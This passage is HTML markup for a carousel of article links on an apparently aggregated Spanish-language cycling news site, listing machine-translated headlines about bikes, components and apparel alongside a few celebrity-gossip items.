					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp" alt="Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/defeet-evo-jet-son-ahora-los-calcetines-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg" alt="DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp" alt="Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp" alt="Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restrap-emprende-carreras-de-aventuras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg" alt="Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seguridad-y-salud-en-el-trabajo-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Seguridad y salud en el trabajo - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp" alt="POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-paquetes-de-bicicletas-enve-fray-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg" alt="¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp" alt="Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="222" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-neumaticos-vittoria-gravel-obtienen-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg" alt="Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-scott-ransom-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg" alt="La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="229" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg" alt="Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp" alt="Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-sandalias-bedrock-lanzan-la-nueva-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg" alt="Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="242" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cambio-poner-en-subida-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg" alt="¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="250" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-anade-platos-aerodinamicos-ma/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg" alt="Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="251" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp" alt="Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="254" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp" alt="Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg" alt="Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="256" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp" alt="Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png" alt="Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="262" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png" alt="Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="264" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg" alt="Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-rueda-de-disco-zipp-super-9-tt-es-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg" alt="La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="273" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png" alt="Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp" alt="Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg" alt="El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp" alt="Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg" alt="Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg" alt="Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp" alt="Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-destinos-para-practicar-turismo-deportivo-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 10 destinos para practicar Turismo Deportivo en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp" alt="Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp" alt="Ornot X Chris McNally Limited Ultra Light Boxers Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ornot X Chris McNally Limited Ultra Light Boxers Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg" alt="Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-el-diferencial/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg" alt="Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg" alt="Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-agrega-plata-cruda-para-ese-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg" alt="Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg" alt="BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-pinarello-bolida-f-tt-se-vu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg" alt="La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bianchi-celebra-140-anos-con-la-edicion-fundador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png" alt="Video Bianchi celebra 140 años con la edición Fundador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bianchi celebra 140 años con la edición Fundador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-p-zero-race-tlr-rs-es-el-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg" alt="Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp" alt="El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg" alt="Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp" alt="Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" target="_blank">
			  					<div class="image-container">
